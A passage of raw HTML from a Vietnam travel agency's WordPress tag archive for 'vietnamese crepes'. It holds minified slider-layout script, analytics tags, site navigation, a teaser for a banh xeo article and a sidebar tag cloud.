e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>

        <!-- Begin Custom CSS        -->
        <style>
                    </style>
        <!-- End Custom CSS -->
        		<style type="text/css" id="wp-custom-css">
			a.nav-link[data-bs-target="#nav-st_cars"]::after {
  content: "Airport Transfer";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  color: #FFF;
  white-space: nowrap; /* Ngăn xuống dòng */
  line-height: inherit;
}

a.nav-link[data-bs-target="#nav-st_cars"] {
  color: transparent !important;
  position: relative;
  display: inline-block; /* Đảm bảo đủ không gian để text inline */
}
		</style>
				<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
					<script data-minify="1" src="https://antoursvietnam.com/wp-content/cache/min/1/js/platform.js?ver=1768228923" async defer></script>
						<meta name="google-signin-client_id" content="279159914253-68u5p8rq7cjfufbno1ahf32enjchcqu4.apps.googleusercontent.com">
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-705HNEH5F0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-705HNEH5F0');
</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-vietnamese-crepes tag-260 wp-theme-traveler wp-child-theme-traveler-child  st-header-9 body-header-elementor-9 st-mod-style theme-traveler woocommerce-no-js ehf-template-traveler ehf-stylesheet-traveler-child menu_style1 topbar_position_default search_enable_preload enable_sticky_header wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7">
        <div data-rocket-location-hash="81475473747a65a35d62720ab84c4575" id="topbar" class="style-elementor  mobile-hidden">
                            <div data-rocket-location-hash="f8bf22fc7d45f029ea4d920bd5266a80" class="topbar-left">
                    <ul class="st-list topbar-items">
                        <li class="topbar-item link normal"><a href="#" target="_self"> <i class="stt-icon-call-calling"></i>+84 70 6666 520</a></li><li class="topbar-item link normal"><a href="#" target="_self"> <i class="stt-icon-sms"></i>info@antoursvietnam.com</a></li>                    </ul>
                </div>
                            <div data-rocket-location-hash="7824c22316bd76e55cf521527dc997d8" class="topbar-right">
                <ul class="st-list topbar-items">
                    <li class="topbar-item link social"><a href="https://www.facebook.com/antoursvietnam" target="_blank"> <i class="stt-icon-facebook"></i></a></li><li class="topbar-item link social"><a href="https://twitter.com/antoursvietnam" target="_blank"> <i class="stt-icon-twitter"></i></a></li><li class="topbar-item link social"><a href="https://www.instagram.com/antoursvietnam/" target="_blank"> <i class="stt-icon-instagram"></i></a></li><li class="topbar-item link social"><a href="https://www.youtube.com/@antoursvietnam" target="_blank"> <i class="stt-icon-youtube"></i></a></li>                </ul>
            </div>
        </div>
        <header data-rocket-location-hash="7ed63d7c0af0e4f1ad2cb084af3d6de4" class="header header-sticky-menu d-flex align-items-center justify-content-between">
	<div data-rocket-location-hash="7e20ae4f2e5d4a4890fb117dfdd245c8" class="header__left">
		<div data-rocket-location-hash="7277a47a7b6a8569e6b0f649124496fe" class="menu-toggle">

		</div>

					<a href="https://antoursvietnam.com/" class="logo d-none d-sm-none d-lg-block">
				<img src="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-logo.webp" alt="Best travel site in Vietnam">
			</a>
			
		<a href="https://antoursvietnam.com/" class="logo d-block  d-lg-none">
							<img src="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/Logo-AN-Tours-Vietnam-mobile.webp" alt="Best travel site in Vietnam">
						</a>
			</div>
	<div data-rocket-location-hash="38c9d33e6b7b6fbf302e4ca2789c586b" class="header__center">
		<nav id="st-main-menu">
			<a href="#" class="back-menu"><span class="stt-icon stt-icon-arrow-left"></span></a>
			<ul id="main-menu" class="menu main-menu"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75 item-mega-menu"><a class="" href="https://antoursvietnam.com/">Home</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1355 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-tours/">Vietnam Tours<i class='fa fa-angle-down'></i></a>
<ul class="menu-dropdown">
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-tours/">All Tours</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15332 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-tours/">Tours By Locations<i class='fa fa-angle-right'></i></a>
	<ul class="menu-dropdown">
		<li id="menu-item-15333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15333 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-tours/?location_name=Saigon+-+HCMC">HCMC - Saigon</a></li>
		<li id="menu-item-15334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15334 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-tours/?location_name=Mekong+Delta">Mekong Delta</a></li>
	</ul>
</li>
	<li id="menu-item-30299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30299 item-mega-menu"><a class="" href="https://antoursvietnam.com/chao-show-ho-chi-minh-city/">Chao Show</a></li>
</ul>
</li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561 item-mega-menu"><a class="" href="https://antoursvietnam.com/all-transportations/">Transfer & Car</a></li>
<li id="menu-item-16265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16265 item-mega-menu"><a class="" href="https://antoursvietnam.com/vietnam-airport-fast-track-service/">Fast Track<i class='fa fa-angle-down'></i></a>
<ul class="menu-dropdown">
	<li id="menu-item-21324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21324 item-mega-menu"><a class="" href="https://antoursvietnam.com/vietnam-travel-visa-service/">Vietnam Visa Service</a></li>
	<li id="menu-item-30045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30045 item-mega-menu"><a class="" href="https://antoursvietnam.com/vietnam-airport-fast-track-service/">Airport Fast Track</a></li>
</ul>
</li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789 item-mega-menu"><a class="" href="https://antoursvietnam.com/vietnam-travel-tips/">Vietnam Travel Tips</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163 item-mega-menu"><a class="" href="https://antoursvietnam.com/contact/">Contacts<i class='fa fa-angle-down'></i></a>
<ul class="menu-dropdown">
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787 item-mega-menu"><a class="" href="https://antoursvietnam.com/contact/">Contact Form</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845 item-mega-menu"><a class="" href="https://antoursvietnam.com/faqs-frequently-asked-questions/">FAQs</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842 item-mega-menu"><a class="" href="https://antoursvietnam.com/about-an-tours-vietnam/">About Us</a></li>
	<li id="menu-item-15476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15476 item-mega-menu"><a class="" href="https://antoursvietnam.com/partnership-an-tours-vietnam/">Business Partnership</a></li>
	<li id="menu-item-30191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30191 item-mega-menu"><a class="" href="https://antoursvietnam.com/careers-an-tours-vietnam/">Careers</a></li>
</ul>
</li>
</ul>		</nav>
						<ul class="st-list-mobile d-md-none">
									</ul>
						<div data-rocket-location-hash="15890f405d3d53eda6141d94cbe8805b" class="overlay"></div>
	</div>
	<div data-rocket-location-hash="7c71f2f0b90496d97d44cb2e6336c21a" class="header__right">
		<ul class="items d-flex align-items-center flex-wrap">    <li class="dropdown dropdown-minicart">
                <div class="mini-cart dropdown-toggle" role="button" id="dropdown-mini-cart" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="stt-icon stt-icon-bag02"></span>        </div>
        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="dropdown-mini-cart">
            <li class="heading">
                <div class="st-heading-section">Your Cart</div>
            </li>
                            <li><div class="col-lg-12 cart-text-empty text-warning">Your cart is empty</div></li>
                    </ul>
    </li>
    <li class="d-none d-sm-block d-md-block st-header-link"><a href="https://antoursvietnam.com/contact/"> <i class=" mr5"></i>Contact us</a></li></ul>	</div>
</header>
<div data-rocket-location-hash="5514dbd9e896be91c95c6143179b31b9" id="st-content-wrapper" class="st-style-elementor blog-style3">
	<div data-rocket-location-hash="b81626abd4229592c1ab19faba5c33bb" class="banner st-bg-feature st_1769794778">
	<div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
		<div class="st-banner-search-form style_2">
							<h1 class="st-banner-search-form__title">
					Tag: <span>vietnamese crepes</span>				</h1>
				        <div class="st-breadcrumb hidden-xs  d-none d-sm-block">
            <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container">
                <ul>
                    <li><a href="https://antoursvietnam.com">Home</a></li><li><a href="https://antoursvietnam.com/category/vietnamese-food/">Vietnamese Food</a></li> </ul>
            </div>
        </div>
        			
		</div>
	</div>
</div>
	<div class="container">
		<div data-rocket-location-hash="e6840125701049c740fa2c525ddb5fbc" class="st-blog">
			<div class="row">
				<!--Sidebar-->
								<div class="col-12 col-md-12 col-lg-8 ">
					<div class="content">
						<div class="blog-wrapper"><div class="article-style3 post post-23602 type-post status-publish format-standard has-post-thumbnail hentry category-vietnamese-food tag-banh-xeo tag-vietnamese-crepes tag-vietnamese-crispy-pancake tag-vietnamese-pancake" >
    <div class="header">
                    <header class="post-header">
                    <a class="hover-img" href="https://antoursvietnam.com/vietnamese-pancake-banh-xeo/">
        <img width="870" height="500" src="https://cdn.antoursvietnam.com/wp-content/uploads/2024/01/Vietnamese-pancake-Banh-xeo-What-is-it-and-everything-you-must-know-870x500.jpg" class="attachment-870x500 size-870x500 wp-post-image" alt="Vietnamese pancake (Banh xeo) - What is it and everything you must know" decoding="async" />    </a>

            </header>
                                <div class="cate category-color">
                    <ul>
                        <li style="background:rgba(234,57,57,0.06)"><a href="https://antoursvietnam.com/category/vietnamese-food/" style="color:rgba(234,57,57,1)">Vietnamese Food</a></li>                    </ul>
                </div>
                    </div>
    <div class="post-inner">
        <h2 class="post-title"><a class="text-darken" href="https://antoursvietnam.com/vietnamese-pancake-banh-xeo/">Vietnamese pancake (Banh xeo) &#8211; What is it and everything you must know</a></h2>
        <div class="post-desciption">
            <p>Vietnamese pancake, or Banh Xeo, is a culinary delight blending vibrant flavors and textures. This comprehensive article explores its origins, ingredients, and cooking techniques. Learn how to savor this traditional dish, from street vendors to your own kitchen, and discover the secrets behind its unique taste and cultural significance. </p>
        </div>
        <div class="meta">
    <ul>
        <li>
            <a href="https://antoursvietnam.com/author/antoursvietnam/">
            <img alt='Vietnamese pancake (Banh xeo) - What is it and everything you must know' src='https://secure.gravatar.com/avatar/83f347b8005f9a5e5a3d66e94d3d08a3cce0733b8370f8f021dfd1535e51c3dc?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83f347b8005f9a5e5a3d66e94d3d08a3cce0733b8370f8f021dfd1535e51c3dc?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span>BY</span>            AN Tours Vietnam            </a>
        </li>
        <li>
            29/01/2024 16:52        </li>
        <li>
           <a href="https://antoursvietnam.com/vietnamese-pancake-banh-xeo/#respond">no comment</a>
        </li>
    </ul>
</div>    </div>
</div>
</div><div class="pagination"></div>					</div>
				</div>

					<!--Sidebar-->
					<div class='col-12 col-md-12 col-lg-4'><aside class='sidebar-right sticky-top'>						<div id="block-7" class="sidebar-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><form role="search" method="get" action="https://antoursvietnam.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search ..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div></div>
</div><div id="block-8" class="sidebar-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading">Tags</h4>
</div></div>


<p class="wp-block-tag-cloud"><a href="https://antoursvietnam.com/tag/2rar/" class="tag-cloud-link tag-link-393 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="2rar (2 items)">2rar</a>
<a href="https://antoursvietnam.com/tag/airlines/" class="tag-cloud-link tag-link-346 tag-link-position-2" style="font-size: 10.863636363636pt;" aria-label="airlines (2 items)">airlines</a>
<a href="https://antoursvietnam.com/tag/anzac-day/" class="tag-cloud-link tag-link-388 tag-link-position-3" style="font-size: 12.772727272727pt;" aria-label="anzac day (3 items)">anzac day</a>
<a href="https://antoursvietnam.com/tag/banh-mi/" class="tag-cloud-link tag-link-298 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="banh mi (3 items)">banh mi</a>
<a href="https://antoursvietnam.com/tag/banh-mi-in-saigon/" class="tag-cloud-link tag-link-283 tag-link-position-5" style="font-size: 10.863636363636pt;" aria-label="banh mi in saigon (2 items)">banh mi in saigon</a>
<a href="https://antoursvietnam.com/tag/battle-of-long-tan/" class="tag-cloud-link tag-link-268 tag-link-position-6" style="font-size: 15.636363636364pt;" aria-label="battle of long tan (5 items)">battle of long tan</a>
<a href="https://antoursvietnam.com/tag/da-nang/" class="tag-cloud-link tag-link-382 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="da nang (2 items)">da nang</a>
<a href="https://antoursvietnam.com/tag/grab/" class="tag-cloud-link tag-link-361 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="grab (2 items)">grab</a>
<a href="https://antoursvietnam.com/tag/ha-long-bay/" class="tag-cloud-link tag-link-235 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ha long bay (2 items)">ha long bay</a>
<a href="https://antoursvietnam.com/tag/hanoi/" class="tag-cloud-link tag-link-338 tag-link-position-10" style="font-size: 10.863636363636pt;" aria-label="hanoi (2 items)">hanoi</a>
<a href="https://antoursvietnam.com/tag/hanoi-red-light-area/" class="tag-cloud-link tag-link-384 tag-link-position-11" style="font-size: 8pt;" aria-label="hanoi red light area (1 item)">hanoi red light area</a>
<a href="https://antoursvietnam.com/tag/ho-chi-minh-city/" class="tag-cloud-link tag-link-301 tag-link-position-12" style="font-size: 19.136363636364pt;" aria-label="ho chi minh city (9 items)">ho chi minh city</a>
<a href="https://antoursvietnam.com/tag/ho-chi-minh-city-districts/" class="tag-cloud-link tag-link-227 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="Ho Chi Minh CIty Districts (2 items)">Ho Chi Minh CIty Districts</a>
<a href="https://antoursvietnam.com/tag/ho-chi-minh-city-river-festival-2024/" class="tag-cloud-link tag-link-300 tag-link-position-14" style="font-size: 14.363636363636pt;" aria-label="ho chi minh city river festival 2024 (4 items)">ho chi minh city river festival 2024</a>
<a href="https://antoursvietnam.com/tag/long-tan/" class="tag-cloud-link tag-link-269 tag-link-position-15" style="font-size: 16.75pt;" aria-label="long tan (6 items)">long tan</a>
<a href="https://antoursvietnam.com/tag/lotto-show/" class="tag-cloud-link tag-link-341 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="lotto show (2 items)">lotto show</a>
<a href="https://antoursvietnam.com/tag/lotto-tour/" class="tag-cloud-link tag-link-342 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="lotto tour (2 items)">lotto tour</a>
<a href="https://antoursvietnam.com/tag/money-exchange/" class="tag-cloud-link tag-link-307 tag-link-position-18" style="font-size: 12.772727272727pt;" aria-label="money exchange (3 items)">money exchange</a>
<a href="https://antoursvietnam.com/tag/nui-dat/" class="tag-cloud-link tag-link-394 tag-link-position-19" style="font-size: 12.772727272727pt;" aria-label="nui dat (3 items)">nui dat</a>
<a href="https://antoursvietnam.com/tag/pho/" class="tag-cloud-link tag-link-318 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="pho (2 items)">pho</a>
<a href="https://antoursvietnam.com/tag/pho-vietnam/" class="tag-cloud-link tag-link-320 tag-link-position-21" style="font-size: 10.863636363636pt;" aria-label="pho vietnam (2 items)">pho vietnam</a>
<a href="https://antoursvietnam.com/tag/phu-my-port/" class="tag-cloud-link tag-link-223 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="Phu My Port (2 items)">Phu My Port</a>
<a href="https://antoursvietnam.com/tag/red-light-area/" class="tag-cloud-link tag-link-381 tag-link-position-23" style="font-size: 8pt;" aria-label="red light area (1 item)">red light area</a>
<a href="https://antoursvietnam.com/tag/red-light-distict/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="red light distict (1 item)">red light distict</a>
<a href="https://antoursvietnam.com/tag/saigon/" class="tag-cloud-link tag-link-310 tag-link-position-25" style="font-size: 14.363636363636pt;" aria-label="saigon (4 items)">saigon</a>
<a href="https://antoursvietnam.com/tag/saigon-food-tour/" class="tag-cloud-link tag-link-225 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="Saigon Food Tour (2 items)">Saigon Food Tour</a>
